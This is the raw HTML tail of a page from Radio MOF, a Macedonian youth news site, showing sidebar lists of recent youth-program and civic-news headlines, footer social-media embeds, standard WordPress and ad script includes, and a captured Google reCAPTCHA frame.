						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"112885","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A_p0us8zVOyCB_iCb7kZdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769484874025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>